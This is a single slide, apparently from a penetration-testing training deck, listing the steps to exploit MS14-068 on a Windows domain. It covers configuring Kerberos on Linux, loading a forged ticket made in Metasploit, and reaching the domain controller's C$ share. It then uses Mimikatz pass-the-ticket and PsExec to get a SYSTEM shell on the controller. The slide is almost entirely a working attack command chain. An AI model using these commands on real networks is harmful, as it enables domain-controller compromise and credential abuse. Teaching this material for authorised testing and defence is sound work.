

# MS14-068
Setup Kerberos tools on Linux (krb-user / krb5-workstation)
configure a Realm in /etc/krb5.conf
create ticket (kinit username@DOMAIN_NAME.com)
copy the file from msf to /tmp/krb5cc_0
open a session (smbclient –W DOMAIN_NAME.COM –k //DC1.DOMAIN_NAME.COM/C$)

Mimikatz.exe “Kerberos::ptc file_from_msf.bin”
Psexec \\dc1.domain_name.com –s cmd.exe